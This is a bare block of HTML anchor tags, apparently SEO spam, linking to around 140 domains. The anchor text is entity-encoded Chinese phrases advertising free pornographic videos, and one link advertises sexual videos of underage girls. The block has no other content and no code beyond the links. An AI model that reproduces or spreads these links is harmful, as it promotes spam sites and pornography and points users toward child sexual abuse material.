<a href="http://wunvnv.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://fjyouya.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vawycn.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://botaisbc.com" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://huameijg.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kejia888.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://sqjudian.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jr-model.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://xiruitu.cn" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://hzspring.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;a&#x89C6;&#x9891;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njssgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nanren8844.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ytlide.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zs1012.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rmhzs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://jcglasses.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxyqt.com" target="_blank">&#x6027;videos&#x719F;&#x5973;&#x610F;&#x5927;&#x5229;</a>|
<a href="http://kbly888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://giyth.cn" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hamowell.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://chinawingo.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://hxztsb.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://dyxsj.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jixintang.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://ganxi666.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuchitu.com" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://i8zj.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://hushangym.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://zygxk.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yyydk.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://hangzhou121.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://szckzs.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://njdzcy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://33648a.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://if93.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rfamt.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://allstarters.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sylprt.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gazs.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fyedm.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://umm3.com" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://f454.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://sxyiyuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://q8341.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnxtc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://djksfusheng.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://1ghr.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x793E;&#x533A;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://aizhouba.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://cenerp.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://sxdf168.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://repairhome.cn" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://jweilan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zhanly.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://jydey.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jylpin.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://266r.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whletao.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://03580358.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://newsuining.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://668suv.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://ziguangboli.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzlply.com" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://krtln.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzdcwa.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zhetuku.com" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://eird.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://zsb571.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://xfa888.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://web-666.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://szaxzj.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://btshangshang.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjserip.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fjyouya.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiameili.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://caijingpc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://antaijihua.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://yilin33.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xashgf.cn" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzmy88.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://szcmytea.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://hsjyt.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyeji.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xaxblsw.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;a&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sunsingway.com" target="_blank">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://3333384.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://0769top.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nts-hp.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ie956.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://kstx189.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ningmengtv6.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x4E5D;&#x4E5D;99&#x4E5D;&#x4E5D;&#x7CBE;&#x5F69;</a>|
<a href="http://xskec.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://google19.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://qzlwsc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://422334.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pxsxc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://hxttop.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://k283.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://sdw360.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://shunqidao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://jzjyzs.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://jjzhuan.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rjxkj.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhum13.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbsc8.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://whhskjw.com" target="_blank">a&#x6BDB;&#x5973;&#x4EBA;18&#x6BDB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kc0752.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
